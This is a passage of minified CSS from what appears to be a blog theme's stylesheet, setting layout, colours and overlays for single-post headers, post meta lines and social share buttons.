.jcqi_foot_share_col.jcqi_foot_last_child{border-right:0 solid #efefef}.jcqi_love_view_social .jm-post-like{margin-right:10px;float:left;line-height:1.2;font-size:11px;color:#000}.jcqi_love_view_social .jm-post-like i{margin-right:5px}.jcqi_love_view_social .jm-post-like{float:none;display:inline-block}.jcqi_love_view_social .view_options{float:none;display:inline-block;line-height:1.2;color:#000}.jcqi_love_view_social .view_options i{margin-right:5px}.jcqi_love_view_social .jcqi_footer_social{list-style:none;padding:0;float:none;display:inline-block;margin:0;border-bottom:0}.jcqi_love_view_social .jcqi_footer_social li{float:left;margin:0 5px}.jcqi_love_view_social .jcqi_footer_social li a{font-size:13px;color:#000;padding:0!important;margin:0}.jcqi_love_view_social .jcqi_footer_social li a,.jcqi_love_view_social .jcqi_footer_social li a i{float:left;height:50px;line-height:50px;margin-bottom:0!important;font-size:13px}.jcqi_love_view_social .jcqi_foot_con_readding{font-weight:300;text-transform:uppercase;letter-spacing:1px}.jcqi_love_view_social .jcqi_foot_con_readding:hover{text-decoration:none!important}.loop-large-post .box .jcqi_love_view_social .jcqi_foot_share_col.jcqi_read_more{display:block!important}.grid-sidebar .box .jcqi_love_view_social .jcqi_foot_share_col.jcqi_read_more,.grid_home_3col .box .jcqi_love_view_social .jcqi_foot_share_col.jcqi_read_more{display:none}.loop-large-post .box .jcqi_love_view_social .jcqi_foot_share_col{width:33.33333333%!important}.grid-sidebar .box .jcqi_love_view_social .jcqi_foot_share_col,.grid_home_3col .box .jcqi_love_view_social .jcqi_foot_share_col{width:50%}.box.blog_large_post_style .post-entry-content{position:relative;z-index:9;text-align:left}.jcqi_single_style1{float:left;width:100%;margin-bottom:30px}.jcqi_single_style1 .qoute_large_background{margin-bottom:30px}.jcqi_single_style1 .single_meta_category{margin-bottom:13px}.jcqi_single_style1 .single-post-meta-wrapper span.post-author a{color:#000!important}.jcqi_single_style1 .single-post-meta-wrapper span,.jcqi_single_style1 .single-post-meta-wrapper span a{color:#000!important}.jcqi_single_style1 .single_post_entry_content{margin-bottom:0}.jcqi_single_style1 .single_bellow_left_align .single-post-meta-wrapper,.jcqi_single_style1 .single_post_entry_content .meta-category-small,.jcqi_single_style1 .single_post_entry_content .single_post_title_main{text-align:left}.jcqi_single_style1 .single_bellow_left_align .single-post-meta-wrapper{margin-top:15px}.jcqi_single_style1 .jcqi_slide_wrap_s{margin-bottom:30px}.jcqi_radius .blog_large_post_style .jcqi_single_style1 .image-post-thumb{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.blog_large_post_style .jcqi_single_style1 .image-post-thumb{margin-bottom:30px!important;overflow:hidden}.jcqi_single_style2{float:left;width:100%;margin-top:0}.jcqi_single_style2 .single_post_entry_content{float:left;width:100%}.jcqi_single_style2 .jcqi_slide_wrap_s{margin-bottom:30px}.jcqi_slide_wrap_s .jcqi_es_next,.jcqi_slide_wrap_s .jcqi_es_pre{display:none}.jcqi_single_style2 .single_meta_category{margin-bottom:15px}.jcqi_single_style2 .jcqi_post_meta{margin-top:15px}.jcqi_single_style2 .single_post_title_main{margin-bottom:0!important}.jcqi_single_style2 .single_content_header{margin-bottom:30px!important}.jcqi_single_style2 .single_post_entry_content{margin-bottom:30px}.jcqi_single_style2 .single_bellow_left_align .single-post-meta-wrapper,.jcqi_single_style2 .single_post_entry_content .meta-category-small,.jcqi_single_style2 .single_post_entry_content .single_post_title_main{text-align:left;max-width:80%}.jcqi_single_style2 .single-post-meta-wrapper span.post-author a{font-weight:500;color:#000!important}.jcqi_single_style2 .single-post-meta-wrapper span,.jcqi_single_style2 .single-post-meta-wrapper span a{color:#000!important}.jcqi_single_style3{float:left;width:100%}.jcqi_single_style3 .single-post-meta-wrapper .jm-post-like:after,.jcqi_single_style3 .single-post-meta-wrapper>span:after{display:none}.jcqi_single_style4{float:left;width:100%}.jcqi_single_style4 .single_captions_overlay_bottom_image_full_width:after{opacity:1;transition:opacity .4s ease-in-out;background:-webkit-gradient(linear,left top,left bottom,color-stop(65%,transparent),to(rgba(0,0,0,.5)));background:linear-gradient(180deg,transparent 65%,rgba(0,0,0,.5) 100%)}.jcqi_single_style4 .single_bellow_left_align .single-post-meta-wrapper,.jcqi_single_style4 .single_post_entry_content .meta-category-small,.jcqi_single_style4 .single_post_entry_content .single_post_title_main{text-align:left!important}.jcqi_single_style4 .single_captions_overlay_bottom_image_full_width .single-post-meta-wrapper{text-align:left!important;margin-top:15px}.jcqi_single_style4 .single_captions_overlay_bottom_image_full_width .single_post_entry_content_wrapper .single_post_entry_content{padding:0!important}.jcqi_single_style5{float:left;width:100%;position:relative;overflow:hidden}.jcqi_single_style4 .single_post_entry_content .meta-category-small{margin-bottom:15px}.jcqi_single_style4 .single-post-meta-wrapper .jm-post-like:after,.jcqi_single_style4 .single-post-meta-wrapper>span:after{display:none}.jcqi_single_style4 .single_post_entry_content .single-post-meta-wrapper .jm-post-like:hover{color:#fff!important}.jcqi_single_style5:after{top:0;left:0;content:"";display:block;height:100%;width:100%;position:absolute;z-index:1;opacity:.3;background:#000;transition:opacity .4s ease-in-out}.jcqi_single_style5 .single-post-meta-wrapper span.post-author a{font-weight:500}.jcqi_single_style5 .single-post-meta-wrapper .jm-post-like:after,.jcqi_single_style5 .single-post-meta-wrapper>span:after{display:none}.jcqi_single_style5 .single_captions_bottom_image_full_width_wrapper{z-index:2}.jcqi_single_style5 .single_post_entry_content{padding:30px 18%!important;margin-bottom:0}.jcqi_single_style5 .single_post_entry_content h1{color:#fff}.jcqi_single_style5 .single_post_entry_content .single-post-meta-wrapper a,.jcqi_single_style5 .single_post_entry_content .single-post-meta-wrapper a:hover,.jcqi_single_style5 .single_post_entry_content .single-post-meta-wrapper span{color:#fff!important}.jcqi_single_style6{float:left;width:100%}.jcqi_single_style6 .single_captions_only_full_width_wrapper{margin-top:40px}.jcqi_single_style6 .single_post_entry_content{padding:0!important;margin-bottom:40px}.jcqi_single_style6 .single-post-meta-wrapper{text-align:left!important;margin-top:15px}.jcqi_single_style6 .single_post_entry_content .single_meta_category{margin-bottom:15px;float:left;width:100%}.jcqi_single_style6 .single_post_title_main{max-width:80%}.jcqi_single_style6 .single_bellow_left_align .single-post-meta-wrapper,.jcqi_single_style6 .single_post_entry_content .meta-category-small,.jcqi_single_style6 .single_post_entry_content .single_post_title_main{text-align:left!important}.jcqi_single_style6 .single-post-meta-wrapper span,.jcqi_single_style6 .single-post-meta-wrapper span a{color:#000!important}.jcqi_single_style6 .single-post-meta-wrapper .jm-post-like:after,.jcqi_single_style6 .single-post-meta-wrapper>span:after{display:none}.jcqi_single_style6 .single-post-meta-wrapper span.post-author a{font-weight:500;color:#000!important}.jcqi_single_style7{float:left;width:100%;margin-top:0;margin-bottom:30px}.jcqi_single_style7 .single_meta_category{float:left;width:100%;margin-bottom:15px}.jcqi_single_style7 .single_post_entry_content{margin-bottom:0}.jcqi_single_style7 .single_bellow_left_align .single-post-meta-wrapper,.jcqi_single_style7 .single_post_entry_content .meta-category-small,.jcqi_single_style7 .single_post_entry_content .single_post_title_main{text-align:left}.jcqi_single_style7 .single-post-meta-wrapper span,.jcqi_single_style7 .single-post-meta-wrapper span a{color:#000!important}.jcqi_single_style7 .single-post-meta-wrapper .jm-post-like:after,.jcqi_single_style7 .single-post-meta-wrapper>span:after{display:none}.jcqi_single_style7 .single-post-meta-wrapper span.post-author a{color:#000!important}.jcqi_single_style8{float:left;width:100%;margin-bottom:50px;margin-top:50px}.jcqi_single_style8 .jcqi_single_full_box{margin-bottom:0!important}.jcqi_single_style8 .single_captions_aboves_image_full_width_wrapper{margin-top:0}.jcqi_single_style8 .single_captions_aboves_image_full_width_wrapper .row .col-md-12{padding-top:0}.jcqi_single_style8 .single_bellow_left_align .single-post-meta-wrapper,.jcqi_single_style8 .single_post_entry_content .meta-category-small,.jcqi_single_style8 .single_post_entry_content .single_post_title_main{text-align:left}.jcqi_single_style8 .single_post_entry_content .meta-category-small{margin-bottom:15px}.jcqi_single_style8 .single-post-meta-wrapper .jm-post-like,.jcqi_single_style8 .single-post-meta-wrapper span,.jcqi_single_style8 .single-post-meta-wrapper span a,.jcqi_single_style8 .single_post_entry_content .single-post-meta-wrapper .jm-post-like:hover{color:#fff!important}.jcqi_single_style8 .single-post-meta-wrapper .jm-post-like:after,.jcqi_single_style8 .single-post-meta-wrapper>span:after{display:none}.jcqi_single_style8 .single-post-meta-wrapper span.post-author a{color:#fff!important}.jcqi_single_style8 .single-post-meta-wrapper span.meta-comment a:hover,.jcqi_single_style8 .single-post-meta-wrapper span.post-author a:hover{color:#fff!important}.jcqi_radius .jcqi_single_style8 .jcqi_single_full_box{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;overflow:hidden}.jcqi_single_style8 .jcqi_single_full_box{float:left;width:100%;height:600px;position:relative;background:#222;margin-bottom:20px}.jcqi_single_style8 .single_post_entry_content{position:absolute;width:70%;bottom:50px;left:50px;right:50px;z-index:3}.jcqi_single_style8 .single_post_entry_content .single_post_title_main{color:#fff}.jcqi_single_style8 .post_subtitle_text{color:#fff!important}.jcqi_single_style8 .image_grid_header_absolute{width:100%;height:100%;position:absolute;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:center center;opacity:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-ms-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s;z-index:1}.jcqi_single_style8 .link_grid_header_absolute{z-index:2;opacity:.4;width:100%;height:100%;position:absolute;background:#000;transition:opacity .4s ease-in-out}.jcqi_single_style8 .single_post_entry_content .post_subtitle_text{margin-top:10px}.single_content_header.jcqi_single_feature_below{margin-bottom:0;margin-top:0}.jcqi_radius .single_content_header.jcqi_single_feature_below .jlsingle-title-above{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.single_content_header.jcqi_single_feature_below .jlsingle-title-above{margin-bottom:0!important;margin-top:0;overflow:hidden}.single_content_header{float:left;width:100%;position:relative}.single_content_header .image-post-thumb img{width:auto;float:left}.jcqi_radius .single_content_header .jlsingle-title-above img{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.single-format-audio .jcqi_radius .single_content_header .jlsingle-title-above img{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.format-standard .single_content_header .post-entry-content{max-width:100%;padding:25px 30px 10px 30px;position:relative;z-index:9;text-align:center}.format-audio .single_content_header .date_post_large_display,.format-video .single_content_header .date_post_large_display{-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-ms-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s;opacity:1}.format-audio .single_content_header:hover .date_post_large_display,.format-video .single_content_header:hover .date_post_large_display{opacity:0}.mejs-container,.mejs-container .mejs-controls,.mejs-embed,.mejs-embed body{background:rgba(0,0,0,.3)!important}.format-gallery .single_content_header .post-entry-content,.format-quote .single_content_header .post-entry-content{position:relative;z-index:9;background:#fff;text-align:center}.single_post_entry_content{float:left;width:100%;margin-bottom:15px;text-align:center;padding:0}.single_post_entry_content .single_post_category_top a{float:none;margin-right:0;margin-top:0;padding:0!important;font-size:11px!important;text-transform:uppercase;margin:0 10px 0 0;display:inline-block;background:#fff;color:#222;font-weight:500!important;letter-spacing:.05em}.single_post_entry_content .single_post_category_top a:hover{color:#f75454!important}.single_post_entry_content .single-meta-category-small a{padding:3px 9px;font-size:13px;line-height:1;margin-right:5px;background-color:#f75454;color:#fff}.single_post_entry_content .single-meta-category-small a:hover{text-decoration:none!important}.single_post_entry_content .single_post_title_main{font-size:40px;color:#000;text-transform:capitalize;margin-top:0;margin-bottom:0;float:left;width:100%;text-align:center;word-wrap:break-word}.single_post_entry_content .post_subtitle_text{float:left;font-size:16px;margin-top:10px;margin-bottom:0;width:100%;text-align:left}.single_post_entry_content .jcqi_post_meta{margin-top:15px}.single_post_entry_content .author_option_left{float:left}.single_post_entry_content .author_option_left .single_author_avatar_image{float:left;margin-right:10px}.single_post_entry_content .author_option_left .single_author_avatar_image img{-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;width:25px;height:25px}.single_post_entry_content .author_option_left .wrapper_author_option_left{float:left;margin-top:6px}.single_post_entry_content .author_option_left .wrapper_author_option_left .post-author{margin-right:5px}.single_post_entry_content .author_option_left .wrapper_author_option_left span{float:left;line-height:1.2;font-size:12px;text-transform:uppercase}.single_post_entry_content .author_option_left .wrapper_author_option_left .post-author a{font-weight:700;text-transform:uppercase;font-size:12px}.single_post_entry_content .author_option_left .wrapper_author_option_left .post-author a:hover{text-decoration:none!important}.single_post_entry_content .user_option_right{float:left;margin-top:3px}.single_post_entry_content .user_option_right span{float:left;text-align:center;margin-left:10px;color:#000;font-size:12px}.single_post_entry_content .user_option_right span a{font-size:12px}.single_post_entry_content .user_option_right i{margin-right:3px}.single_content_header .image-post-thumb{margin-bottom:20px}.blog_large_post_style .single-post-meta-wrapper{margin-bottom:0;margin-top:15px}.single-post-meta-wrapper{float:left;width:100%;text-align:left;text-transform:uppercase}.single-post-meta-wrapper span{font-size:13px;margin:0 5px;padding-right:5px;color:#818181!important;text-transform:capitalize;letter-spacing:0;font-weight:400}.single-post-meta-wrapper .jm-post-like{margin:0 10px 0 5px}.single-post-meta-wrapper .jm-post-like{font-size:11px!important;letter-spacing:.2em}.single-post-meta-wrapper span a{font-size:13px;color:#818181!important;text-transform:capitalize}.single-post-meta-wrapper span.post-author a{font-weight:400}.single-post-meta-wrapper span a:hover,.single-post-meta-wrapper span.meta-comment a:hover,.single-post-meta-wrapper span.post-author a:hover,.single_post_entry_content .single-post-meta-wrapper .jm-post-like:hover{color:#000!important}.single-post-meta-wrapper .post-author{color:#000!important}.single-post-meta-wrapper .post-author span{margin:0}.single-post-meta-wrapper .post-author img{width:30px;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;margin-right:10px}.single-post-meta-wrapper a:hover{text-decoration:none!important}.single-post-meta-wrapper span i{margin-right:5px}.single-post-meta-wrapper .post-date i{font-size:10px}.single-post-meta-wrapper .meta-comment i{font-size:12px}.single-post-meta-wrapper .jm-post-like:hover{color:#fff!important}.single_content_header .meta-category-small a{background:#222;float:none;position:relative;font-size:12px;text-transform:capitalize;letter-spacing:0;font-weight:600;display:inline-block;color:#fff;padding:3px 7px;text-align:center;border-radius:3px;line-height:1.2;margin-right:2px;margin-bottom:2px}.options_admin_single_style1 .single_post_share_icon_post_top{display:none!important}.single_full_width_custom_options.options_admin_single_style1 .post_content{margin-top:10px!important}.single_full_width_custom_options .post_content{margin-top:-9px!important}.single_full_width_custom_options{border-top:0!important}.single_post_caption_center_below,.single_post_caption_center_below .meta-category-small,.single_post_caption_center_below .single_post_title_main{text-align:center}.single_above_center_align{margin-bottom:20px}.single_above_center_align,.single_above_center_align .meta-category-small,.single_above_center_align .single_post_title_main{text-align:center}.jcqi_top_single_title{margin-top:0}.single_bellow_left_align,.single_bellow_left_align .single-post-meta-wrapper{text-align:center}.single_bellow_left_align .single-post-meta-wrapper .post-author{margin-left:0}.single_bellow_left_align .single_post_share_icon_post_top{display:block!important}.single_above_left_align,.single_above_left_align .single-post-meta-wrapper{text-align:left}.single_above_left_align{margin-bottom:20px}.single_above_left_align .meta-category-small a{margin:0 10px 0 0!important}.single_above_left_align .single-post-meta-wrapper .post-author{margin-left:0}.single_captions_overlay_image{position:relative;background:#000}.single_captions_overlay_image .image-post-thumb{margin:0}.single_captions_overlay_image .image-post-thumb img{opacity:.7;width:100%}.single_captions_overlay_image .single_post_entry_content{margin:0;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:auto;max-width:80%;z-index:1;text-align:center}.single_captions_overlay_image .single_post_entry_content .meta-category-small a{text-align:center}.single_captions_overlay_image .single-post-meta-wrapper span,.single_captions_overlay_image .single-post-meta-wrapper span a,.single_captions_overlay_image .single_post_entry_content .single_post_title_main{color:#fff!important}.single_captions_overlay_image_full_width{position:relative;background:#000;height:600px}.single_captions_overlay_image_full_width .image-post-thumb{margin:0;position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:50%;-webkit-backface-visibility:hidden;backface-visibility:hidden;opacity:.8}.single_captions_overlay_image_full_width .single_post_entry_content{margin:0;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:auto;max-width:700px;z-index:1;text-align:center;padding:0}.single_captions_overlay_image_full_width .single_post_entry_content .meta-category-small{margin-bottom:15px}.single_captions_overlay_image_full_width .single_post_entry_content .jm-post-like:hover,.single_captions_overlay_image_full_width .single_post_entry_content span a:hover{color:#fff!important}.single_captions_overlay_image_full_width .single_post_entry_content h1{font-size:40px;text-shadow:1px 1px 2px rgba(28,28,28,.1)}.single_captions_overlay_image_full_width .single-post-meta-wrapper{text-align:center;margin-top:15px}.single_captions_overlay_image_full_width .single-post-meta-wrapper a.jm-post-like,.single_captions_overlay_image_full_width .single-post-meta-wrapper span,.single_captions_overlay_image_full_width .single-post-meta-wrapper span a,.single_captions_overlay_image_full_width .single_post_entry_content .single_post_title_main{color:#fff!important}.single_captions_overlay_image_full_width .single_post_entry_content .jcqi_post_meta{margin-top:15px;text-shadow:1px 1px 2px rgba(28,28,28,.1)}.options_dark_skin .single_captions_overlay_image_full_width .single_post_entry_content .jcqi_post_meta a,.single_captions_overlay_image_full_width .single_post_entry_content .jcqi_post_meta *{color:#fff!important}.jcqi_single_style3 .single-post-meta-wrapper .meta-comment:before,.jcqi_single_style3 .single-post-meta-wrapper .post-date:before,.jcqi_single_style4 .single-post-meta-wrapper .meta-comment:before,.jcqi_single_style4 .single-post-meta-wrapper .post-date:before,.jcqi_single_style8 .single-post-meta-wrapper .meta-comment:before,.jcqi_single_style8 .single-post-meta-wrapper .post-date:before{background:#fff}.single_captions_overlay_bottom_image_full_width{position:relative;background:#000;height:600px}.single_captions_overlay_bottom_image_full_width:after{top:0;left:0;content:"";display:block;height:100%;width:100%;position:absolute;background:#000;opacity:.3}.single_captions_overlay_bottom_image_full_width .image-post-thumb{margin:0;position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:50%;opacity:1;background-repeat:no-repeat}.single_full_breadcrumbs_top{position:absolute;width:100%;z-index:1;margin-top:20px}.single_full_breadcrumbs_top .breadcrumbs_options,.single_full_breadcrumbs_top .breadcrumbs_options a{color:#fff!important}.single_full_breadcrumbs_top .row{margin-bottom:0}.single_captions_overlay_bottom_image_full_width .single_post_entry_content_wrapper{margin:0;position:absolute;height:auto;width:100%;bottom:0;z-index:1;padding-bottom:30px}.single_captions_overlay_bottom_image_full_width .single_post_entry_content_wrapper .row{margin-bottom:0}.single_captions_overlay_bottom_image_full_width .single_post_entry_content_wrapper .single_post_entry_content{text-align:left}.single_captions_overlay_bottom_image_full_width .single_post_entry_content_wrapper .single_post_entry_content h1{font-size:40px;max-width:70%;text-shadow:1px 1px 2px rgba(28,28,28,.1)}.single_captions_overlay_bottom_image_full_width .single_post_entry_content .meta-category-small a{margin:1px 10px 0 0}.single_captions_overlay_bottom_image_full_width .single-post-meta-wrapper .post-author{margin-left:0}.single_captions_overlay_bottom_image_full_width .single-post-meta-wrapper{text-align:center}.single_captions_overlay_bottom_image_full_width .single-post-meta-wrapper .jm-post-like,.single_captions_overlay_bottom_image_full_width .single-post-meta-wrapper span,.single_captions_overlay_bottom_image_full_width .single-post-meta-wrapper span a,.single_captions_overlay_bottom_image_full_width .single-post-meta-wrapper span a:hover,.single_captions_overlay_bottom_image_full_width .single_post_entry_content .single_post_title_main{color:#fff!important}.single_captions_overlay_bottom_image_full_width .single_post_entry_content .jcqi_post_meta{margin-top:15px;text-shadow:1px 1px 2px rgba(28,28,28,.1)}.options_dark_skin .single_captions_overlay_bottom_image_full_width .single_post_entry_content .jcqi_post_meta *,.single_captions_overlay_bottom_image_full_width .single_post_entry_content .jcqi_post_meta *,.single_captions_overlay_bottom_image_full_width .single_post_entry_content .jcqi_post_meta a:hover{color:#fff!important}.single_captions_bottom_image_full_width{position:relative;background:#000;height:600px}.single_captions_bottom_image_full_width .image-post-thumb{margin:0;position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:50%;-webkit-backface-visibility:hidden;backface-visibility:hidden}.single_captions_bottom_image_full_width_wrapper{margin:0;height:auto;width:100%;float:left;position:absolute;bottom:0;left:0}.single_captions_bottom_image_full_width_wrapper .row{margin-bottom:0;margin-right:-30px;margin-left:-30px}.single_captions_bottom_image_full_width_wrapper .row .col-md-12{padding-top:25px;padding-right:30px;padding-left:30px;float:left}.single_captions_bottom_image_full_width_wrapper .row .col-md-12 .breadcrumbs_options{margin-bottom:8px}.single_post_entry_content{text-align:left}.single_captions_bottom_image_full_width_wrapper .single_meta_category{float:left;width:100%;margin-bottom:15px;text-align:center}.single_captions_bottom_image_full_width_wrapper .single_post_entry_content h1{font-size:35px}.single_captions_bottom_image_full_width_wrapper .single_post_entry_content .meta-category-small a{margin:0 5px 0 5px;background:#000}.single_captions_bottom_image_full_width_wrapper .single-post-meta-wrapper .post-author{margin-left:0}.single_captions_bottom_image_full_width_wrapper .single-post-meta-wrapper{text-align:center;margin-top:15px}.single_captions_bottom_image_full_width_wrapper .meta-category-small a{background:#222;float:none;position:relative;font-size:12px;text-transform:capitalize;letter-spacing:0;font-weight:600;display:inline-block;color:#fff;padding:3px 15px 3px 15px;text-align:center;border-radius:3px;line-height:1.2;margin-right:2px;margin-bottom:2px}.single_captions_only_full_width_wrapper{margin:0;height:auto;width:100%;float:left;margin-top:-90px;margin-top:30px}.single_captions_only_full_width_wrapper .breadcrumbs_options{margin-bottom:5px}.single_captions_only_full_width_wrapper .row{margin-bottom:0}.single_captions_only_full_width_wrapper .row .col-md-12{padding-top:5px;margin-bottom:-45px}.single_post_entry_content{text-align:left}.single_captions_only_full_width_wrapper .single_post_entry_content h1{font-size:40px}.single_captions_only_full_width_wrapper .single_post_entry_content .meta-category-small a{margin:0 10px 0 0;background:#000}.single_captions_only_full_width_wrapper .single-post-meta-wrapper .post-author{margin-left:0}.single_captions_only_full_width_wrapper .single-post-meta-wrapper{text-align:left}.single_captions_only_full_width_wrapper .meta-category-small a{background:#222;float:none;position:relative;font-size:12px;text-transform:capitalize;letter-spacing:0;font-weight:600;display:inline-block;color:#fff;padding:3px 15px 3px 15px;text-align:center;border-radius:3px;line-height:1.2;margin-right:2px;margin-bottom:2px}.single_captions_aboves_image_full_width_wrapper{margin:0;height:auto;width:100%;float:left;margin-top:-90px;margin-top:30px}.single_captions_aboves_image_full_width_wrapper .breadcrumbs_options{margin-bottom:5px}.single_captions_aboves_image_full_width_wrapper .row{margin-bottom:0}.single_captions_aboves_image_full_width_wrapper .row .col-md-12{padding-top:15px;margin-bottom:-45px}.single_captions_aboves_image_full_width_wrapper .row .col-md-12 .single_post_entry_content{padding:0}.single_post_entry_content{text-align:left}.single_captions_aboves_image_full_width_wrapper .single_post_entry_content h1{font-size:35px}.single_captions_aboves_image_full_width_wrapper .single_post_entry_content .meta-category-small a{margin:10px 10px 0 0;background:#000}.single_captions_aboves_image_full_width_wrapper .single-post-meta-wrapper .post-author{margin-left:0}.single_captions_aboves_image_full_width_wrapper .single-post-meta-wrapper{text-align:left;margin-top:15px}.single_captions_aboves_image_full_width_wrapper .meta-category-small a{background:#222;float:none;position:relative;font-size:12px;text-transform:capitalize;letter-spacing:0;font-weight:600;display:inline-block;color:#fff;padding:3px 15px 3px 15px;text-align:center;border-radius:3px;line-height:1.2;margin-right:2px;margin-bottom:2px}.single_post_caption_full_width_format{margin-bottom:0}.single_captions_aboves_image_full_width_wrapper .single_content_header{margin-bottom:10px}.full_width_caption_with_post_format{padding-top:30px!important}.caption_without_image .breadcrumbs_options{margin-bottom:5px}.title_above_align_left .breadcrumbs_options,.title_below_align_left .breadcrumbs_options{margin-bottom:5px}.single_post_footer_share{margin-top:0;margin-bottom:0!important}.single_post_share_icon{float:right;padding:0;margin-bottom:25px}.single_post_share_icon li{float:left;margin-left:5px;list-style:none!important;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:100px}.single_post_share_icon li a{display:block;line-height:30px;width:30px;height:30px;color:#222;text-align:center;font-size:15px;background:#fff!important}.single_post_share_icon li a:hover{text-decoration:none!important;color:#f75454}.single_post_share_icon li.single_post_share_facebook a i,.single_post_share_icon li.single_post_share_twitter a i{margin-right:0}.single_post_share_icons.social_popup_close i{margin:0!important;font-size:13px!important}.single_post_share_icons.social_popup_close{position:absolute;top:40px;right:40px;width:35px;height:35px;line-height:35px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;text-align:center;cursor:pointer;z-index:10;display:block;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;color:#fff;background-color:#000;margin:0!important;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px}.single_post_share_icons i{margin-left:5px}.single_post_share_icons{text-transform:uppercase;float:right;margin-top:0;cursor:pointer;font-size:11px;color:#fff;background:#212121;height:21px;line-height:21px;padding:0 10px;text-align:center;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-transition:color .2s linear,background .1s linear;-moz-transition:color .2s linear,background .1s linear;-ms-transition:color .2s linear,background .1s linear;-o-transition:color .2s linear,background .1s linear;transition:color .2s linear,background .1s linear}.single_post_share_wrapper .single_post_share_icon_post{margin:-40px 0 0 0;position:absolute;top:50%;left:00%;width:100%;height:auto;overflow:hidden;float:none;text-align:center}.single_post_share_wrapper.share_single_active{opacity:1!important;visibility:visible!important}.single_post_share_wrapper{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(255,255,255,.97);opacity:0;position:fixed;top:0!important;left:0;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;width:100%;height:100%;z-index:999999;visibility:hidden}.share_large_loop{float:right}.share_large_loop .mashsb-stretched .mashsb-buttons a{width:auto;letter-spacing:0;font-size:13px;text-transform:capitalize;height:32px!important;line-height:32px!important;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin:0;padding:0 25px;margin-left:5px}.share_large_loop .mashsb-stretched .mashsb-buttons a .icon:before{margin-right:5px;font-size:13px;width:auto}.share_large_loop .mashsb-container{padding-top:0;padding-bottom:0}.large_post_share_btn.single_post_share_icon_post{float:right;width:auto;margin-bottom:0}.large_post_meta_wrapper .grid_meta_bottom_wrapper{float:left;width:100%}.large_post_share_btn.single_post_share_icon_post li a{width:auto;letter-spacing:0;font-size:13px;text-transform:capitalize;height:32px!important;line-height:32px!important;margin:0;padding:0 30px}.large_post_share_btn.single_post_share_icon_post li a i{margin-right:5px}.jcqi_single_share_wrapper{display:flex;flex-flow:row wrap;margin:0 -5px}.single_post_share_icon_post{float:left;width:100%;padding:0;margin-top:0;margin-bottom:0}.single_post_share_icon_post li{float:left;width:100%;margin-right:0;margin-bottom:10px;padding:0 5px;list-style:none!important}.single_post_share_icon_post li a i{display:inline-block;padding:0;color:#fff;text-align:center;text-transform:capitalize;font-size:12px;font-weight:500;height:40px;line-height:40px;width:40px;border-radius:100px}.single_post_share_icon_post li a:hover{opacity:.9}.single_post_share_icon_post li:last-child a{margin-right:0}.single_post_share_icon_post li a span{font-size:14px}.single_post_share_icon_post li a:hover{text-decoration:none!important}.single_post_share_icon_post li.single_post_share_facebook a i{background:#455fa1}.single_post_share_icon_post li.single_post_share_twitter a i{background:#58abf5}.single_post_share_icon_post li.single_post_share_google_plus a i{background:#eb4026}.single_post_share_icon_post li.single_post_share_linkedin a i{background:#1980be}.single_post_share_icon_post li.single_post_share_ftumblr a i{background:#586973}.single_post_share_icon_post li.single_post_share_pinterest a i{background:#cd1d1f;position:relative}.single_post_share_icon_post_bottom{margin-top:20px}.title_above_align_center .single_post_share_icon_post_top,.title_above_align_left .single_post_share_icon_post_top,.title_below_align_center .single_post_share_icon_post_top,.title_overlay_image .single_post_share_icon_post_top{display:none}.single_box_width_custom_options .single_post_share_icon_post_top{display:none!important}.title_above_align_left .top_bar_social_with_captions{display:block!important;margin-bottom:25px}.full_width_image_with_caption_above .single_post_share_icon_post_top,.full_width_image_with_caption_overlay_bottom .single_post_share_icon_post_top,.full_width_image_with_caption_overlay_center .single_post_share_icon_post_top{margin-bottom:30px}.title_below_align_left .single_post_share_icon_post_top{margin-top:10px;margin-bottom:5px}.caption_without_image .single_post_share_icon_post_top{margin-top:15px}.full_width_caption_without_image,.full_width_image_with_caption_above{padding-top:15px!important}.loop-large-post .box{margin-bottom:50px!important;width:100%;display:inline-block;vertical-align:top;padding:0;position:relative}.blog_large_post_style.jcqi_grid_layout1 .meta-category-small{position:absolute;margin:0!important;top:20px;left:20px;width:auto;z-index:1}.blog_large_post_style .large_post_content p{margin-top:0!important;margin-bottom:0!important;line-height:1.8}.blog_large_post_style .jcqi_post_title_top{padding:0;margin-bottom:20px!important}.blog_large_post_style .jcqi_post_title_top .image-post-title{margin-top:0!important;margin-bottom:15px}.blog_large_post_style .jcqi_post_title_top .single-post-meta-wrapper{margin-top:0}.single_section_content.box.blog_large_post_style{width:100%!important;position:static;padding:0}.single_section_content .mashsb-container{padding-top:0;padding-bottom:20px}.single_section_content.box.blog_large_post_style .meta-category-small 